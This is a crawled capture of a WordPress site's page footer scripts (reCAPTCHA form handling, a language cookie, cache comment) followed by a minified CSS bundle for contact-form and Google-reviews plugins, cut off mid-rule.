<script type='text/javascript' src='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/contact-form-7/includes/js/scripts.js,wp-content/themes/theme1899/js/recaptcha.js,wp-content/themes/theme1899/js/jquery.prettyPhoto.js,wp-content/themes/theme1899/includes/slick/slick.min.js,wp-content/themes/theme1899/includes/slick/slick-lightbox.min.js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/kartik-v/bootstrap-star-rating@4.1.2/js/star-rating.min.js?ver=ec1055c74f278a7fff042f90931b51db'></script>
<script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=it; expires=" + expirationDate.toUTCString() + "; path=/";
			}());</script><script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Lc3JuUUAAAAADApeTts_98feciinhYU9fVMB9bg',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
    <style type="text/css">
        .grecaptcha-badge {
            display: none !important;
            opacity: 0 !important;
            visibility: hidden !important;
        }
    </style>
    


        
    </body>

    </html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced (SSL caching disabled) 
Minified using disk

Served from: www.zichichi.it @ 2026-01-21 03:42:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/contact-form-7/includes/css/styles.css,wp-content/plugins/g-business-reviews-rating/wp/css/css.css,wp-content/plugins/multiline-files-for-contact-form-7/css/style.css,wp-content/mu-plugins/opi-privacy/assets/css/iubenda.css,wp-content/mu-plugins/opi-privacy/assets/css/fonts.css,wp-content/themes/theme1899/css/normalize.css,wp-content/themes/theme1899/style.css,wp-content/themes/theme1899/css/grid.css,wp-content/themes/theme1899/css/magic.css,wp-content/themes/theme1899/css/responsive.css
body_size: 45035
content:
div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em;border:2px
solid #f00}div.wpcf7-mail-sent-ok{border:2px
solid #398f14}div.wpcf7-mail-sent-ng,div.wpcf7-aborted{border:2px
solid #f00}div.wpcf7-spam-blocked{border:2px
solid #ffa500}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px
solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #f00;background:#fff;padding: .2em .8em}span.wpcf7-list-item{display:inline-block;margin:0
0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url('/wp-content/plugins/contact-form-7/images/ajax-loader.gif');width:16px;height:16px;border:none;padding:0;margin:0
0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}div.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}@keyframes google-business-reviews-rating-star{0%{transform:scale(1,1);opacity:0.05;filter:saturate(0)}5%{transform:scale(.1,1);opacity:0.15}8%{transform:scale(.1,1);opacity:0.5}14%{opacity:1}21%{transform:scale(1.25,1.25);filter:saturate(100%)}25%{transform:scale(1,1);filter:brightness(100%)}100%,88%{transform:scale(1, 1);filter:brightness(100%) saturate(100%)}94%{transform:scale(1.15, 1.15);filter:brightness(120%) saturate(85%)}}:root{--avatar-width:40px;--avatar-height:40px}.gmbrr .all-stars,
.gmbrr .listing .rating,
.gmbrr .rating-stars,
.gmbrr.fonts,
.gmbrr.fonts .business-name,
.gmbrr.fonts .heading,
.gmbrr.fonts div,
.gmbrr.fonts p,
.gmbrr.fonts
span{font-family:Arial,Helvetica,sans-serif}.gmbrr.badge,.gmbrr.center{text-align:center}.gmbrr.badge,.gmbrr.padding{padding:1.4rem 1rem}.gmbrr.badge,.gmbrr.outline{box-shadow:0 14px 3px -8px rgba(0, 0, 0, 0.15), 0 0 0 3px rgba(0, 0, 0, 0.6) inset}.gmbrr.badge{border-radius:4px;max-width:480px}.gmbrr.badge.dark,.gmbrr.outline.dark{box-shadow:0 14px 3px -8px rgba(255, 255, 255, 0.2), 0 0 0 3px rgba(255, 255, 255, 0.55) inset}.gmbrr.tiny{font-size:14px}.gmbrr.narrow,.gmbrr.tiny{margin-inline:auto}.gmbrr.badge.tiny{border-radius:3px;padding:0.5em 1em;max-width:32em;box-shadow:0 8px 2px -4px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.2) inset}.gmbrr.badge.tiny.dark{box-shadow:0 10px 2px -4px rgba(0, 0, 0, 0.2), 0 0 0 1px rgba(255, 255, 255, 0.4) inset}.gmbrr.badge.dark.no-outline,.gmbrr.badge.no-outline,.gmbrr.badge.tiny.dark.no-outline,.gmbrr.badge.tiny.no-outline{box-shadow:none}.gmbrr .icon,
.gmbrr .icon
img{width:100%;height:auto}.gmbrr.link{cursor:pointer}.gmbrr.fonts
a{text-decoration:none}.gmbrr.fonts a:hover{text-decoration:underline}.gmbrr.fonts
.listing{font-size:13px;line-height:140%;gap:1.7rem}.gmbrr.fonts .business-name,
.gmbrr.fonts
.heading{font-size:28px;font-weight:400;letter-spacing:0}.gmbrr.badge .business-name::before,
.gmbrr.badge .heading::before,
.gmbrr.bubble .listing .text-first .text::before,
.gmbrr.bubble .text.fixed-height::before,
.gmbrr.bubble .text.fixed-height::after,
.gmbrr .listing .no-avatar .author-avatar,
.gmbrr .listing .text .review-full-text,
.gmbrr.badge .listing .author-avatar{display:none}.gmbrr.fill{background-color:rgba(255,255,255,0.95)}.gmbrr.dark.fill{background-color:rgba(0,0,0,0.93)}.gmbrr.bubble.fill,.gmbrr.dark.bubble.fill{background-color:transparent}.gmbrr.stripe,.gmbrr.stripe.badge,.gmbrr.stripe.badge.tiny,.gmbrr.stripe.tiny{padding:0}.gmbrr.stripe>:nth-child(2n-1){background-color:rgba(0,0,0,0.1)}.gmbrr.stripe.dark>:nth-child(2n-1){background-color:rgba(255,255,255,0.15)}.gmbrr.stripe.contrast>:nth-child(2n-1){background-color:rgba(0,0,0,0.93)}.gmbrr.stripe.dark.contrast>:nth-child(2n-1){background-color:rgba(255,255,255,0.95)}.gmbrr.stripe.badge>*{padding:1.4rem 0.5rem;margin-block:0;margin-inline:0}.gmbrr.stripe.badge>:first-child{padding-block-start:1rem;border-radius:4px 4px 0 0}.rtl .gmbrr.stripe.badge>:first-child{border-radius:4px 0 0 4px}.gmbrr.stripe.badge>:last-child{padding-block-end:1rem;border-radius:0 0 4px 4px}.rtl .gmbrr.stripe.badge>:last-child{border-radius:0 4px 4px 0}.gmbrr.stripe.badge.tiny>*{padding:0.5rem}.gmbrr.stripe.badge.tiny>:first-child{padding-block-start:1rem;border-radius:3px 3px 0 0}.rtl .gmbrr.stripe.badge.tiny>:first-child{border-radius:3px 0 0 3px}.gmbrr.stripe.badge.tiny>:last-child{padding-block-end:1rem;border-radius:0 0 3px 3px}.rtl .gmbrr.stripe.badge.tiny>:last-child{border-radius:0 3px 3px 0}.gmbrr,
.gmbrr .heading,
.gmbrr .listing
.text{color:#333}.gmbrr .listing
.text{color:#222}.gmbrr .author-name,
.gmbrr .author-name a,
.gmbrr.bubble.fill.turquoise .listing .text,
.gmbrr.bubble.mustard .listing .text,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a:hover,
.gmbrr.contrast .rating,
.gmbrr.contrast .count,
.gmbrr.contrast .date,
.gmbrr.contrast .relative-time-description,
.gmbrr.contrast .vicinity,
.gmbrr.dark.bubble.fill.contrast .listing .text,
.gmbrr.dark.bubble.fill.turquoise .listing .text,
.gmbrr.fonts .author-name a,.gmbrr.stripe.dark.contrast>:nth-child(2n-1){color:#000}.gmbrr.dark .listing .date,
.gmbrr.dark .listing .relative-time-description,
.gmbrr.dark .no-place,
.gmbrr.dark .no-reviews,
.gmbrr.dark .rating .count,
.gmbrr.fonts.dark .rating .number,
.gmbrr.dark .rating .count,
.gmbrr.dark
.vicinity{color:rgba(190, 190, 190, 0.9)}.gmbrr .listing .date,
.gmbrr .listing .relative-time-description,
.gmbrr .no-place,
.gmbrr .no-reviews,
.gmbrr .rating,
.gmbrr .rating .count,
.gmbrr .vicinity,
.gmbrr.fonts .rating .number,
.gmbrr.fonts .rating
.count{color:#70757A}.gmbrr .listing .rating,
.gmbrr .star,
.gmbrr .rating,
.gmbrr.dark .listing .rating,
.gmbrr.dark .star,
.gmbrr.dark.stars-yellow .star,
.gmbrr.stars-yellow .star,
.gmbrr.contrast .listing .rating,
.gmbrr.dark.contrast .listing .rating,
.gmbrr.stars-html .rating-stars{color:#F7B603}.gmbrr.stars-orange .rating,
.gmbrr.dark.stars-orange .star,
.gmbrr.stars-orange .listing .rating,
.gmbrr.stars-orange
.star{color:#E7711B}.gmbrr .rating .not,
.gmbrr .star.gray,
.gmbrr
.star.grey{color:#C9C9C9}.gmbrr.dark .listing .rating .not,
.gmbrr.dark .rating .all-stars{color:#A4A4A4}.gmbrr.dark.fonts.color-match .business-name,
.gmbrr.dark.fonts.color-match .heading,
.gmbrr.dark.fonts.color-match .listing .author-name
a{color:#BCC0C3}.gmbrr.dark.fonts.color-match .listing
.text{color:#EDF1F6}.gmbrr.fonts.color-match
a{color:#1A0DAB}.gmbrr.dark.fonts.color-match
a{color:#8AB4F8}.gmbrr.fonts
.button{color:rgba(245, 245, 245, 0.9);background-color:rgba(40, 40, 40, 0.9);text-decoration:none;font-size:15px;padding:0.76em 1em}.gmbrr .button:hover{color:rgba(255, 255, 255, 0.95);text-decoration:none}.gmbrr .business-name,
.gmbrr
.heading{margin-block:0 0.4rem;margin-inline:0;line-height:120%}.gmbrr .heading.no-icon{margin-block-end:0.8rem}.gmbrr.fonts .heading.no-icon{margin-block-end:0.55rem}.gmbrr
.icon{display:inline-block;min-width:0.6em;min-height:0.6em;max-width:1.5em;max-height:1.5em;position:relative;vertical-align:middle;bottom:0.1em;margin-inline-end:0.35em}.gmbrr .heading.no-name
.icon{margin-block:0 0.35em;margin-inline:0}.gmbrr
.vicinity{font-size:13px;margin-block:0 0.5rem}.gmbrr.badge
.vicinity{margin-block:0;margin-inline:0}.gmbrr>.rating{font-size:32px;line-height:1.2em;margin-block-end:0.4em}.gmbrr.fonts>.rating{margin-block-end:0.2em}.gmbrr.tiny
.rating{font-size:1.8em;line-height:1.1em}.gmbrr.badge > :last-child,
.gmbrr.badge > :last-child,
.gmbrr > .rating:last-child,
.gmbrr > .listing:last-child,
.gmbrr > .attribution:last-child,
.gmbrr .text-first .author-avatar,
.gmbrr.fonts .listing .date,
.gmbrr.fonts .listing .rating,
.gmbrr.fonts .listing .relative-time-description,
.gmbrr .review-meta:last-child .rating:last-child,
.gmbrr .review-meta:last-child .date:last-child,
.gmbrr .review-meta:last-child .relative-time-description:last-child,
.gmbrr .review-meta:last-child .author-name:last-child{margin-block-end:0}.gmbrr .rating
span{vertical-align:top;position:relative}.gmbrr .rating .number-text,
.gmbrr .review-count
.count{font-size:15px}.gmbrr .rating .all-stars,
.gmbrr .rating .rating-stars{display:inline-block;height:1.1em;top:0.2em;z-index:11}.gmbrr.tiny .rating .all-stars,
.gmbrr.tiny .rating .rating-stars{top:0.15em}.gmbrr .rating .all-stars+.backdrop{overflow:hidden;position:absolute;width:135px;margin:0.1em 0 0 -134px;top:auto;z-index:10}.rtl .gmbrr .rating .all-stars+.backdrop{margin:0.1em -125.5px 0 0}.gmbrr .listing .review-meta + .text,
.gmbrr .rating + .attribution,
.gmbrr.bubble .listing .author-switch .author-name,
.gmbrr.bubble .listing .author-switch .date,
.gmbrr.bubble .listing .author-switch .rating,
.gmbrr.bubble .listing .author-switch .relative-time-description,
.gmbrr.bubble .listing .inline.author-switch .author-name,
.gmbrr.bubble .listing .inline.author-switch .date,
.gmbrr.bubble .listing .inline.author-switch .rating,
.gmbrr.bubble .listing .inline.author-switch .relative-time-description,
.gmbrr.bubble .listing .text-first .text,
.gmbrr.narrow .inline .text,
.gmbrr.narrow .text-first
.text{margin-block-start:0}.gmbrr .rating .backdrop
.star{opacity:0.65;transform:scale(.95, 0.95);transform-origin:65% 50%}.gmbrr.stars-html .rating .all-stars,
.gmbrr.stars-html .rating .rating-stars,
.gmbrr.version-1 .rating .all-stars,
.gmbrr.version-1 .rating .rating-stars{position:relative;top:0;height:1em;line-height:110%;overflow:hidden;letter-spacing:0}.gmbrr.stars-html .rating .rating-stars,
.gmbrr.version-1 .rating .rating-stars{text-align:start;float:inline-start;white-space:nowrap}.gmbrr .rating .all-stars.safari,
.gmbrr .rating .rating-stars.safari{width:5.1em}.gmbrr .rating.none .all-stars{opacity:0.3}.gmbrr .rating .rating-stars{position:relative;top:-1.1em;word-wrap:initial;text-align:start}.gmbrr .all-stars.animate,
.gmbrr .rating-stars.animate{transition:1.1s width ease-in-out 0.7s;opacity:1}.gmbrr .rating
.count{margin-block:0;font-size:0.5em;line-height:140%;vertical-align:baseline}.gmbrr .date,
.gmbrr .inline .date,
.gmbrr .relative-time-description,
.gmbrr .inline .relative-time-description,
.gmbrr .listing .rating,
.gmbrr .listing .inline .rating,
.gmbrr.tiny .rating .count,
.gmbrr.center .listing .inline .rating,
.gmbrr.center .listing .inline .relative-time-description{vertical-align:middle}.gmbrr .rating .number+.all-stars{margin-inline:0.3rem 0}.gmbrr.stars-html .rating .number+.all-stars{margin-inline:0 0.25rem}.gmbrr .rating .all-stars+.count{margin-inline:0.35rem 0}.gmbrr.narrow .all-stars + .count,
.gmbrr.columns .listing li,
.gmbrr.center.columns .listing li,
.gmbrr.carousel .listing li,
.gmbrr.columns .listing .text-first,
.gmbrr.center.columns .listing .text-first,
.gmbrr.bubble .inline.text-first .author-name{margin-block:0}.gmbrr
.listing{padding:0;margin-block:0;margin-inline:0;display:flex;flex-wrap:wrap;flex-direction:revert;gap:2rem}.gmbrr.bubble
.listing{gap:1.5rem}.gmbrr
ul.listing{list-style:none}.gmbrr.columns
.listing{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.7rem 3rem;align-items:start}.gmbrr.center.bubble
.listing{margin-block-end:0.8rem}.gmbrr .rating + .listing,
.gmbrr .rating + .buttons,
.gmbrr .listing+.buttons{margin-block-start:1.2rem}.gmbrr .listing + .attribution,
.gmbrr .navigation+.attribution{margin-block-start:1.5rem;margin-inline:0}.gmbrr.badge .rating+.listing{margin-block-start:0.7rem;margin-inline:0}.gmbrr .listing.no-place,
.gmbrr .listing.no-reviews{margin-block-end:1rem}.gmbrr .listing li,
.gmbrr.center.bubble.spaced .review-meta{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin-inline:0;margin-block:0;list-style:none;gap:0.6rem 0.7rem;line-height:140%}.gmbrr.fonts .listing
li{gap:0.4rem 0.7rem}.gmbrr.fonts.narrow .listing li,
.gmbrr.narrow .listing
li{gap:0.3rem 0.4rem}.gmbrr.center .listing li,
.gmbrr.badge .listing li,
.gmbrr.fonts.center .listing li,
.gmbrr.narrow.center .listing
li{gap:0.3rem 0}.gmbrr.bubble .listing .no-avatar.inline{gap:0.1rem}.gmbrr.center .listing .text-first,
.gmbrr.center
li{margin-block:0;margin-inline:auto}.gmbrr.center.bubble .listing
li{margin-inline:0}.gmbrr.tile .listing li,
.gmbrr.tile.center .listing li,
.gmbrr.tile.center.bubble .listing
li{flex:1 0 calc(100% - 2.6rem)}.gmbrr.tile .listing
li{box-shadow:0 0 0 2px rgba(80, 80, 80, 0.7) inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1);border-radius:4px;padding:1.1rem 1.3rem;margin-block:2px 6px}.gmbrr.dark.tile .listing
li{box-shadow:0 0 0 2px rgba(225, 225, 225, 0.7) inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.tile.solid .listing
li{background-color:rgba(60, 60, 60, 0.9);box-shadow:0 0 0 2px rgba(0, 0, 0, 0.8) inset, 0 4px 2px 1px rgba(45, 45, 45, 0.05)}.gmbrr.dark.tile.solid .listing
li{background-color:rgba(250, 250, 250, 0.9);box-shadow:0 0 0 2px rgba(45, 45, 45, 0.5) inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.tile .listing li,
.gmbrr.tile.columns .listing
li{margin-block:2px 6px}.gmbrr.carousel
.listing{overflow:hidden}.gmbrr.carousel .listing > li,
.gmbrr.carousel.stacked-z .author-avatar,
.gmbrr.carousel.stacked-z
.text{transition:0.5s opacity linear}.gmbrr.carousel .listing>li{position:relative}.gmbrr.carousel .listing>.hidden{display:none;opacity:0.05;pointer-events:none}.gmbrr.carousel.stacked-z .listing > .hidden,
.gmbrr.carousel.stacked-z .hidden .author-avatar,
.gmbrr.carousel.stacked-z .hidden
.text{opacity:0}.gmbrr .all-stars.animate,
.gmbrr .rating-stars.animate,
.gmbrr.carousel .listing > .visible,
.gmbrr.carousel.stacked-z .visible .author-avatar,
.gmbrr.carousel.stacked-z .visible
.text{opacity:1}.gmbrr.carousel .listing > .visible,
.gmbrr.carousel.stacked-z .listing > .hidden,
.gmbrr.carousel.stacked-z .hidden
.text{display:flex}.gmbrr.carousel.stacked-z .listing > .hidden,
.gmbrr.carousel.stacked-z .hidden
.text{z-index:1}.gmbrr.carousel
.navigation{list-style:none;margin-block:1rem 0;margin-inline:0;padding:0;text-align:center}.gmbrr.carousel .navigation
.bullet{margin-block:0;padding:0;display:inline-block;line-height:100%}.gmbrr.carousel .navigation .bullet+.bullet{margin-inline:0.8rem 0}.gmbrr.carousel.bullet-diamond .navigation .bullet+.bullet{margin-inline:1rem 0}.gmbrr.carousel .navigation .bullet
a{line-height:1.2rem;font-size:2rem;display:inline-block;width:1.6rem;max-width:20px;height:1.6rem;max-height:20px;color:transparent;background-color:rgba(110, 110, 110, 0);border:1px
solid rgba(110, 110, 110, 0.99);border-radius:50%;transition:0.3s background-color linear, 0.3s border-color linear, 0.3s box-shadow linear;vertical-align:middle;overflow:hidden}.gmbrr.carousel.bullet-solid .navigation .bullet a,
.gmbrr.dark.carousel.bullet-solid .navigation .bullet
a{box-shadow:0 0 0 0.8rem rgba(190, 190, 190, 0.4) inset}.gmbrr.carousel .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(110, 110, 110, 0.7) inset}.gmbrr.dark.carousel .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(190, 190, 190, 0.7) inset}.gmbrr.carousel .navigation .current.bullet a,
.gmbrr.carousel .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem rgba(110, 110, 110, 0.4) inset;background-color:rgba(110, 110, 110, 0.99);cursor:default;pointer-events:none}.gmbrr.dark.carousel .navigation .current a,
.gmbrr.dark.carousel .navigation .current a:hover{box-shadow:0 0 0 0.8rem rgba(190, 190, 190, 0.4) inset;background-color:rgba(190, 190, 190, 0.99)}.gmbrr.carousel.bullet-square .navigation .bullet a,
.gmbrr.carousel.bullet-square-rounded .navigation .bullet
a{width:1.5rem;height:1.5rem}.gmbrr.carousel.bullet-square-rounded .navigation .bullet
a{border-radius:25%}.gmbrr.carousel.bullet-diamond .navigation .bullet a,
.gmbrr.carousel.bullet-square .navigation .bullet
a{border-radius:0}.gmbrr.carousel.bullet-diamond .navigation .bullet
a{width:1.4rem;height:1.4rem;transform:scaleX(.95) rotate(45deg);vertical-align:unset}.gmbrr.carousel.bullet-symbol .navigation .bullet
a{font-size:2.5rem;border:0
none;border-radius:0;background-color:inherit;color:rgba(110, 110, 110, 0.6);width:inherit;height:inherit;line-height:inherit;box-shadow:none;transition:0.2s color linear;max-width:none;max-height:none}.gmbrr.dark.carousel.bullet-symbol .navigation .bullet
a{color:rgba(190, 190, 190, 0.6);box-shadow:none}.gmbrr.carousel.bullet-symbol .navigation .bullet a:hover{color:rgba(110, 110, 110, 0.8)}.gmbrr.dark.carousel.bullet-symbol .navigation .bullet a:hover{color:rgba(200, 200, 200, 0.9);box-shadow:none}.gmbrr.carousel.bullet-symbol .navigation .current.bullet a,
.gmbrr.carousel.bullet-symbol .navigation .current.bullet a:hover{color:rgba(60, 60, 60, 0.95);background-color:inherit}.gmbrr.dark.carousel.bullet-symbol .navigation .current a,
.gmbrr.dark.carousel.bullet-symbol .navigation .current a:hover{color:rgba(210, 210, 210, 0.95)}.gmbrr .listing .text-first
.text{margin-block-end:0.3rem}.gmbrr .listing .no-avatar.text-first.author-switch
.text{margin-block-end:-0.1rem}.gmbrr .author-name{display:block;margin-block-end:0.4em}.gmbrr .inline .author-name{display:inline-block;margin-block-end:0}.gmbrr.fonts .author-name{line-height:150%}.gmbrr .listing .author-switch .author-name{margin-block-start:0.1rem}.gmbrr .listing .author-switch .rating + .author-name,
.gmbrr .listing .author-switch .date + .author-name,
.gmbrr .listing .author-switch .relative-time-description+.author-name{margin-block-start:0.4rem}.gmbrr.bubble .listing .text,
.gmbrr.bubble.fonts .listing .text,
.gmbrr.bubble .listing .review-meta+.text{flex:1 0 calc(100% - 2em);border-radius:0.4em;position:relative;box-shadow:0 0 0 2px rgba(70, 70, 70, 0.85) inset;margin-block:0;margin-inline:0;padding-block:0.6em;padding-inline:1em}.gmbrr.bubble .listing .review-meta+.text{margin-block-start:0.7rem}.gmbrr.bubble .listing .text-first .text,
.gmbrr.center.bubble .listing
.text{margin-inline:0}.gmbrr.dark.bubble .listing
.text{box-shadow:0 0 0 2px rgba(255, 255, 255, 0.85) inset}.gmbrr.bubble.fill .listing
.text{color:rgba(255, 255, 255, 0.99);background-color:rgba(70, 70, 70, 0.85);box-shadow:none}.gmbrr.dark.bubble.fill .listing
.text{color:rgba(70, 70, 70, 0.99);background-color:rgba(255, 255, 255, 0.99);box-shadow:none}.gmbrr.bubble.fill .listing .text
a{color:rgba(255, 255, 255, 0.75)}.gmbrr.dark.bubble.fill .listing .text
a{color:rgba(70, 70, 70, 0.8)}.gmbrr.bubble .listing .text-first
.text{margin-block-end:0.6rem}.gmbrr.center.bubble .listing .text-first .text,
.gmbrr.center.bubble .listing .text-first .review-meta+.text{margin-block-end:0.8rem}.gmbrr.bubble.center .listing .text-first
.text{margin-block-end:0.55rem}.gmbrr.fonts.bubble.center .listing .text-first
.text{margin-block-end:0.45rem}.gmbrr.bubble .listing .arrow.arrow-up,
.gmbrr.bubble .listing .arrow.arrow-down,
.gmbrr.bubble .listing .text-first .text::after,
.gmbrr.bubble .listing .text::before{content:'';position:absolute;left:calc(var(--avatar-width) + 0.7rem);top:calc(-1em + 2px);width:0;height:0;border-top:0.5em solid transparent;border-right:0.5em solid transparent;border-bottom:0.5em solid rgba(70, 70, 70, 0.85);border-left:0.5em solid transparent;clear:both}.gmbrr.bubble .listing .arrow.arrow-up,
.gmbrr.bubble .listing .arrow.arrow-down{position:relative;flex:0 0 1em;left:calc(-100% + var(--avatar-width) + 1.8em);font-size:0.9em}.gmbrr.bubble .listing .arrow.arrow-down{left:calc(var(--avatar-width) + 2.3em)}.gmbrr.bubble .listing .arrow.arrow-up{margin-block-start:0.8em;top:0.5em;align-self:end}.gmbrr.bubble .listing .arrow.arrow-down{margin-block-end:0.8em;top:auto;bottom:0.9em;align-self:start}.gmbrr.center.bubble .listing .arrow.arrow-up{margin-block-start:-0.6rem;top:0.3rem}.gmbrr.center.bubble .listing .arrow.arrow-down{margin-block-end:-1.05rem;bottom:1.15rem}.gmbrr.fonts.bubble .listing .arrow.arrow-down,
.gmbrr.fonts.bubble .listing .text::before,
.gmbrr.fonts.bubble .listing .arrow.arrow-up,
.gmbrr.fonts.bubble .listing .text-first .text::after{left:calc(var(--avatar-width) + 0.7rem)}.gmbrr.narrow.bubble .listing .arrow.arrow-down,
.gmbrr.narrow.bubble .listing .text::before{left:calc(var(--avatar-width) + 0.5rem)}.gmbrr.fonts.narrow.bubble .listing .arrow.arrow-down,
.gmbrr.fonts.narrow.bubble .listing .text::before{left:calc(var(--avatar-width) + 0.8rem)}.gmbrr.center.bubble .listing .arrow.arrow-up,
.gmbrr.center.bubble .listing .arrow.arrow-down,
.gmbrr.center.bubble .listing .text-first .text::after,
.gmbrr.center.bubble .listing .text::before{left:calc(50% - 0.5em)}.rtl .gmbrr.bubble .listing .arrow.arrow-up,
.rtl .gmbrr.bubble .listing .text-first .text::after,
.rtl .gmbrr.bubble .listing .text::before{left:auto;right:calc(var(--avatar-width) + 0.9rem)}.rtl .gmbrr.bubble .listing .arrow.arrow-down{left:auto;right:calc(var(--avatar-width) + 2.3em)}.rtl .gmbrr.narrow.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.narrow.bubble .listing .text::before{left:auto;right:calc(var(--avatar-width) + 0.5rem)}.rtl .gmbrr.fonts.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.fonts.bubble .listing .text::before{left:auto;right:calc(var(--avatar-width) + 0.7rem)}.rtl .gmbrr.fonts.narrow.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.fonts.narrow.bubble .listing .text::before,
.rtl .gmbrr.fonts.bubble .listing .arrow.arrow-up,
.rtl .gmbrr.fonts.bubble .listing .text-first .text::after{left:auto;right:calc(var(--avatar-width) + 0.8rem)}.rtl .gmbrr.center.bubble .listing .arrow.arrow-up,
.rtl .gmbrr.center.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.center.bubble .listing .text-first .text::after,
.rtl .gmbrr.center.bubble .listing .text::before{left:auto;right:calc(50% - 0.5em)}.gmbrr.fonts.bubble .listing .arrow.arrow-up,
.gmbrr.fonts.bubble .listing .arrow.arrow-down{font-size:1em}.gmbrr.fonts.bubble .listing .arrow.arrow-down,
.gmbrr.fonts.center.bubble .listing .arrow.arrow-down{margin-block-end:-0.7rem;bottom:0.8rem}.gmbrr.bubble .listing .text-first .text::after{top:100%;border-top:0.5em solid rgba(70, 70, 70, 0.85);border-bottom:0.5em solid transparent;clear:both}.gmbrr.dark.bubble .listing .arrow.arrow-up,
.gmbrr.dark.bubble .listing .text::before{border-bottom:0.5em solid rgba(255, 255, 255, 0.85)}.gmbrr.bubble.fill .listing .arrow.arrow-up,
.gmbrr.bubble.fill .listing .text::before{border-bottom:0.5em solid rgba(70, 70, 70, 0.85)}.gmbrr.dark.bubble.fill .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill .listing .text-first .text::before,
.gmbrr.dark.bubble.fill .listing .text::before{border-bottom:0.5em solid rgba(255, 255, 255, 0.99)}.gmbrr.dark.bubble .listing .text-first .arrow.arrow-down,
.gmbrr.dark.bubble .listing .text-first .text::after{border-top:0.5em solid rgba(255, 255, 255, 0.85)}.gmbrr.bubble.fill .listing .arrow.arrow-down,
.gmbrr.bubble.fill .listing .text-first .text::after{border-top:0.5em solid rgba(70, 70, 70, 0.85)}.gmbrr.dark.bubble.fill .listing .text-first .arrow.arrow-down,
.gmbrr.dark.bubble.fill .listing .text-first .text::after{border-top:0.5em solid rgba(255, 255, 255, 0.99)}.gmbrr.bubble .listing .date,
.gmbrr.bubble .listing .relative-time-description{font-size:0.9em;line-height:110%}.gmbrr.center.bubble.spaced .review-meta .rating,
.gmbrr.center.bubble.spaced .review-meta .date,
.gmbrr.center.bubble.spaced .review-meta .relative-time-description{flex:1 0 40%;margin-inline:0;align-self:center}.gmbrr.bubble .listing .author-name{margin-block-end:0.4rem}.gmbrr .listing .rating + .date,
.gmbrr.fonts .listing .rating + .date,
.gmbrr .listing .rating + .relative-time-description,
.gmbrr.fonts .listing .rating+.relative-time-description{margin-inline-start:min(1%, 0.4em)}.gmbrr.center.bubble .listing .inline .date,
.gmbrr.center.bubble .listing .inline .rating,
.gmbrr.center.bubble .listing .inline .relative-time-description,
.gmbrr.center.bubble .listing .text-first.inline .date,
.gmbrr.center.bubble .listing .text-first.inline .rating,
.gmbrr.center.bubble .listing .text-first.inline .relative-time-description{flex:1 0 50%;margin-block:0}.gmbrr.center.bubble .listing .review-meta + .text,
.gmbrr.center .author-switch .author-name,
.gmbrr.center.bubble .listing .author-switch .review-meta+.text{margin-block-start:0.5em}.gmbrr.fonts.center.bubble .listing .review-meta + .text,
.gmbrr.fonts.center .author-switch .author-name,
.gmbrr.fonts.center.bubble .listing .author-switch .review-meta+.text{margin-block-start:0.35em}.gmbrr.center.bubble .listing .text + .author-avatar,
